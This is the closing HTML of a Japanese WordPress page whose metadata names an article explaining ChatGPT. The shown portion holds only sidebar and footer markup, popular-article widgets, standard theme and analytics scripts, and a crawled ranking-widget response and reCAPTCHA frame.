(4)</option><option value='https://webenu.net/2020/08/'> 2020年8月  (1)</option></select><script type="text/javascript">( ( dropdownId ) => {const dropdown = document.getElementById( dropdownId );function onSelectChange() {setTimeout( () => {if ( 'escape' === dropdown.dataset.lastkey ) {return;}if ( dropdown.value ) {document.location.href = dropdown.value;}}, 250 );}function onKeyUp( event ) {if ( 'Escape' === event.key ) {dropdown.dataset.lastkey = 'escape';} else {delete dropdown.dataset.lastkey;}}function onClick() {delete dropdown.dataset.lastkey;}dropdown.addEventListener( 'keyup', onKeyUp );dropdown.addEventListener( 'click', onClick );dropdown.addEventListener( 'change', onSelectChange );})( "archives-dropdown-9" );//# sourceURL=WP_Widget_Archives%3A%3Awidget</script></aside>  <div class="widgetSticky">  <aside class="widget widget-side  widget_block widget_media_image"><figure class="wp-block-image size-large"><a href="https://lit.link/careeroptions" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="1024" height="536" src="[data-uri]" alt="" class="wp-image-15357 lazyload" data-src="https://webenu.net/wp-content/uploads/2025/04/キャリアの選択肢-1024x536.jpg" data-eio-rwidth="1024" data-eio-rheight="536" /><noscript><img decoding="async" width="1024" height="536" src="https://webenu.net/wp-content/uploads/2025/04/キャリアの選択肢-1024x536.jpg" alt="" class="wp-image-15357" data-eio="l" /></noscript></a></figure></aside>  </div></div>  </div>     <div class="l-footerTop"> <div class="wider"><div class="categoryBox">  <div class="container"> <h2 class="heading heading-main u-bold cc-ft196"><i class="icon-folder"></i>AI・人工知能<span>の人気記事</span></h2> <ul class="categoryBox__list"> <li class="categoryBox__item"> <div class="eyecatch"> <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/boku-no-ai-academy-2025-11-07/"> <img width="375" height="177" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2025/11/image-2-375x177.jpg" data-eio-rwidth="375" data-eio-rheight="177" /><noscript><img width="375" height="177" src="https://webenu.net/wp-content/uploads/2025/11/image-2-375x177.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>  </a>  </div> <div class="categoryBox__contents"><h2 class="heading heading-tertiary"><a href="https://webenu.net/boku-no-ai-academy-2025-11-07/">未経験からAI副業で稼ぐ！「僕のAIアカデミー」の口コミや評判を解説</a> </h2>  </div></li>  <li class="categoryBox__item"> <div class="eyecatch"> <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/creative-drive-reputation-20240106/"> <img width="375" height="141" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2024/01/2024-01-06_224113-375x141.jpg" data-eio-rwidth="375" data-eio-rheight="141" /><noscript><img width="375" height="141" src="https://webenu.net/wp-content/uploads/2024/01/2024-01-06_224113-375x141.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>  </a>  </div> <div class="categoryBox__contents"><h2 class="heading heading-tertiary"><a href="https://webenu.net/creative-drive-reputation-20240106/">Creative Driveの評判や料金は？他ツールとの比較あり</a> </h2>  </div></li>  <li class="categoryBox__item"> <div class="eyecatch"> <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/helloboss-reputation-20231020/"> <img width="375" height="193" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/10/2023-10-20_224623-375x193.png" data-eio-rwidth="375" data-eio-rheight="193" /><noscript><img width="375" height="193" src="https://webenu.net/wp-content/uploads/2023/10/2023-10-20_224623-375x193.png" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>  </a>  </div> <div class="categoryBox__contents"><h2 class="heading heading-tertiary"><a href="https://webenu.net/helloboss-reputation-20231020/">HelloBossの特徴とは？メリット・デメリットについて解説！</a> </h2>  </div></li>  <li class="categoryBox__item"> <div class="eyecatch"> <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/matching-photo-reputation-20230930/"> <img width="375" height="215" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/09/2023-09-30_211122-375x215.jpg" data-eio-rwidth="375" data-eio-rheight="215" /><noscript><img width="375" height="215" src="https://webenu.net/wp-content/uploads/2023/09/2023-09-30_211122-375x215.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>  </a>  </div> <div class="categoryBox__contents"><h2 class="heading heading-tertiary"><a href="https://webenu.net/matching-photo-reputation-20230930/">マッチングフォトの口コミ・評判・使い方について解説</a> </h2>  </div></li></ul>  </div></div> </div>  </div>   <script type="application/ld+json"> { "@context": "http://schema.org", "@type": "Article ", "mainEntityOfPage":{"@type": "WebPage","@id": "https://webenu.net/chatgpt-about-20230216/" }, "headline": "Chat GPTとは？言語生成AIの仕組みや将来性、問題点を解説！", "description": "スポンサーリンク &#8211; 良いコード/悪いコードで学ぶ設計入門 ― 保守しやすい成長し続けるコードの書き方 &#8211; Linuxで動かしながら学ぶ [&hellip;]", "image": {"@type": "ImageObject","url": "https://webenu.net/wp-content/uploads/2023/02/0e4d7e2ed24bf2fee10eb933fb5d781f-768x352.jpg","width": "768px","height": "352px" }, "datePublished": "2023-02-16T15:35:36+0900", "dateModified": "2023-07-20T13:12:40+0900", "author": {"@type": "Person","name": "Monochro Marketing" }, "publisher": {"@type": "Organization","name": "WEBENU｜WEBサービスの情報まとめ","logo": {  "@type": "ImageObject",  "url": "https://webenu.net/wp-content/uploads/2020/10/b90f6f3c9a02195e1bd576da81556245.png",  "width": "250px",  "height": "60px"} }  }  </script>      <div class="l-footerTop"></div>      <footer class="l-footer"><div class="wider"><div class="snsFooter">  <div class="container"> <ul class="snsFooter__list">  <li class="snsFooter__item"><a class="snsFooter__link icon-twitter" href="https://twitter.com/webenu_media"></a></li> <li class="snsFooter__item"><a class="snsFooter__link icon-rss" href="https://webenu.net/feed/"></a></li></ul>  </div></div> </div><div class="wider"><div class="bottomFooter">  <div class="container"> <nav class="bottomFooter__navi">  <ul class="bottomFooter__list"><li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-371"><a href="https://webenu.net">ホーム</a></li><li id="menu-item-14532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14532"><a href="https://monochro-marketing.co.jp/">運営会社</a></li><li id="menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3419"><a href="https://webenu.net/sitemap/">サイトマップ</a></li><li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-370"><a rel="privacy-policy" href="https://webenu.net/privacy-policy/">プライバシーポリシー</a></li><li id="menu-item-6298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6298"><a href="https://webenu.net/pressrelease/">お問い合わせ</a></li></ul></nav>  <div class="bottomFooter__copyright"> © Copyright 2026 <a class="bottomFooter__link" href="https://webenu.net">WEBENU｜WEBサービスの情報まとめ</a>.  </div></div>  <a href="#top" class="bottomFooter__topBtn" id="bottomFooter__topBtn"></a></div> </div></footer>  

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-thor-child/*","/wp-content/themes/the-thor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			var fitRankWidgetCount = fitRankWidgetCount || 0;
			jQuery(function($) {
				var rank = $('[id^=rankwidget]');
				var catrank = $('[id^=categoryrankwidget]');
				if ( 0 < rank.length || 0 < catrank.length ) {
					$( document ).on( 'fitGetRankWidgetEnd', function () {
						if ( ( rank.length + catrank.length ) === fitRankWidgetCount ) {
							setTimeout( function () {
								$('.widgetSticky').fitSidebar({
									wrapper : '.l-wrapper',
									responsiveWidth : 768
								});
							}, 200);
						}
					} );
				} else {
					$('.widgetSticky').fitSidebar({
						wrapper : '.l-wrapper',
						responsiveWidth : 768
					});
				}
			});
			</script>
			<script>Array.prototype.forEach.call(document.getElementsByClassName("css-async"), function(e){e.rel = "stylesheet"});</script>
<script>
			window.addEventListener("load",function(){
				"serviceWorker"in navigator&&navigator.serviceWorker.register("https://webenu.net/serviceWorker.js").then(function(){
					console.log("serviceWorker registed.")
				})["catch"](function(e){
					console.warn("serviceWorker error.",e)
				})
			});</script>		<script type="application/ld+json">
		{ "@context":"http://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement":
		  [
		    {"@type": "ListItem","position": 1,"item":{"@id": "https://webenu.net","name": "HOME"}},
		    {"@type": "ListItem","position": 2,"item":{"@id": "https://webenu.net/category/ai/","name": "AI・人工知能"}},
    {"@type": "ListItem","position": 3,"item":{"@id": "https://webenu.net/chatgpt-about-20230216/","name": "Chat GPTとは？言語生成AIの仕組みや将来性、問題点を解説！"}}
		  ]
		}
		</script>



	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u6b21\u3078 \u003E","prev":"\u003C \u524d\u3078","image":"\u753b\u50cf","of":"/","close":"\u9589\u3058\u308b","noiframes":"\u3053\u306e\u6a5f\u80fd\u3067\u306f iframe \u304c\u5fc5\u8981\u3067\u3059\u3002\u73fe\u5728 iframe \u3092\u7121\u52b9\u5316\u3057\u3066\u3044\u308b\u304b\u3001\u5bfe\u5fdc\u3057\u3066\u3044\u306a\u3044\u30d6\u30e9\u30a6\u30b6\u30fc\u3092\u4f7f\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002","loadingAnimation":"https://webenu.net/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webenu.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://webenu.net/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://webenu.net/wp-content/themes/the-thor/js/smoothlink.min.js?ver=6.9" id="smoothlink-js"></script>
<script type="text/javascript" src="https://webenu.net/wp-content/themes/the-thor/js/fit-sidebar.min.js?ver=6.9" id="fit-sidebar-js"></script>
<script type="text/javascript" src="https://webenu.net/wp-content/themes/the-thor/js/offline.min.js?ver=6.9" id="fit-pwa-offline-js"></script>
<script>
jQuery( function( $ ) {
	$.ajax( {
		type: 'POST',
		url:  'https://webenu.net/wp-admin/admin-ajax.php',
		data: {
			'action'  : 'fit_set_post_views',
			'post_id' : '9381',
		},
	} );
} );
</script><script>
jQuery( function( $ ) {
	$.ajax( {
		type: 'POST',
		url:  'https://webenu.net/wp-admin/admin-ajax.php',
		data: {
			'action' : 'fit_update_post_view_data',
			'post_id' : '9381',
		},
	} );
} );
</script><script>
var fitRankWidgetCount = fitRankWidgetCount || 0;
jQuery( function( $ ) {
	var realtime = 'false';
	if ( typeof _wpCustomizeSettings !== 'undefined' ) {
		realtime = _wpCustomizeSettings.values.fit_bsRank_realtime;
	}

	$.ajax( {
		type: 'POST',
		url:  'https://webenu.net/wp-admin/admin-ajax.php',
		data: {
			'action':   'fit_add_rank_widget',
			'instance': '{"title":"\u4eca\u9031\u306e\u4eba\u6c17\u8a18\u4e8b","period":"week","time":"","update":"","view":"","layout":"","category":"on","aspect":"","number":5,"word":0,"rank_category_all":"on","rank_category_new":"on","rank_category_in":"","rank_tag_all":"on","rank_tag_new":"on","rank_tag_in":"","rank_user_all":"on","rank_user_new":"on","rank_user_in":"","display_off_post_all":"","display_off_post_new":"","display_off_post":"","display_off_post_category_all":"","display_off_post_category_new":"","display_off_post_category":"","display_off_post_tag_all":"","display_off_post_tag_new":"","display_off_post_tag":"","display_off_post_user_all":"","display_off_post_user_new":"","display_off_post_user":"","display_off_page_all":"","display_off_page_new":"","display_off_page":"","display_off_category_all":"","display_off_category_new":"","display_off_category":"","display_off_tag_all":"","display_off_tag_new":"","display_off_tag":"","display_off_user_all":"","display_off_user_new":"","display_off_user":"","display_off_archive":"","display_off_search_result":"","display_off_404":"","display_off_pc":"","display_off_sp":""}',
			'preview_realtime' : realtime,
		},
	} )
	.done( function( data ) {
		$( '#rankwidget-d50a3b052d7af8c9e63e0373ea357c2f' ).html( data );
	} )
	.always( function() {
		fitRankWidgetCount++;
		$( document ).trigger( 'fitGetRankWidgetEnd' );
	} );
} );
</script><script>
jQuery( function() {
	setTimeout(
		function() {
			var realtime = 'false';
			if ( typeof _wpCustomizeSettings !== 'undefined' ) {
				realtime = _wpCustomizeSettings.values.fit_bsRank_realtime;
			}
			jQuery.ajax( {
				type: 'POST',
				url:  'https://webenu.net/wp-admin/admin-ajax.php',
				data: {
					'action'           : 'fit_update_post_views_by_period',
					'preview_realtime' : realtime,
				},
			} );
		},
		200
	);
} );
</script>







<script>
// ページの先頭へボタン
jQuery(function(a) {
    a("#bottomFooter__topBtn").hide();
    a(window).on("scroll", function() {
        if (a(this).scrollTop() > 100) {
            a("#bottomFooter__topBtn").fadeIn("fast")
        } else {
            a("#bottomFooter__topBtn").fadeOut("fast")
        }
        scrollHeight = a(document).height();
        scrollPosition = a(window).height() + a(window).scrollTop();
        footHeight = a(".bottomFooter").innerHeight();
        if (scrollHeight - scrollPosition <= footHeight) {
            a("#bottomFooter__topBtn").css({
                position: "absolute",
                bottom: footHeight - 40
            })
        } else {
            a("#bottomFooter__topBtn").css({
                position: "fixed",
                bottom: 0
            })
        }
    });
    a("#bottomFooter__topBtn").click(function() {
        a("body,html").animate({
            scrollTop: 0
        }, 400);
        return false
    });
    a(".controllerFooter__topBtn").click(function() {
        a("body,html").animate({
            scrollTop: 0
        }, 400);
        return false
    })
});
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4CSKC5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webenu.net/wp-admin/admin-ajax.php
body_size: 783
content:
			<ol class="widgetArchive widgetArchive-rank">
									<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/picturethis-about-20220321/">
									<img width="375" height="197" src="https://webenu.net/wp-content/uploads/2022/03/picturethis-about-20220321-375x197.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/picturethis-about-20220321/">PictureThisの使い方｜無料で使う方法や解約方法を徹底解説</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/akinaya/">
									<img width="375" height="200" src="https://webenu.net/wp-content/uploads/2026/01/image-2-375x200.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/akinaya/">不用品は回収する？出張買取あきなやの口コミ評判をご紹介！</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/colorsing-reputation-20231204/">
									<img width="375" height="201" src="https://webenu.net/wp-content/uploads/2023/12/2023-12-03_235609-375x201.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/colorsing-reputation-20231204/">〈初心者必見〉ColorSingの特徴・用語集！基本の仕組みを簡単解説！</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/landpower-seapower-20230120/">
									<img width="375" height="211" src="https://webenu.net/wp-content/uploads/2023/01/landpower-seapower-20230120-375x211.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/landpower-seapower-20230120/">【地政学】「ランドパワー」と「シーパワー」とは？地政学の基礎的な考え方</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/tokupochi-reputation-20230721/">
									<img width="375" height="171" src="https://webenu.net/wp-content/uploads/2023/07/2023-07-21_205045-375x171.png" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/tokupochi-reputation-20230721/">トクポチの口コミ・評判やメリット、料金を解説！フードロス商品の通販サイト</a>
							</h3>

							
						</div>

					</li>
								</ol>
			

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fi4X3IYiiXlUcYSU7bdtww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769072729029');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>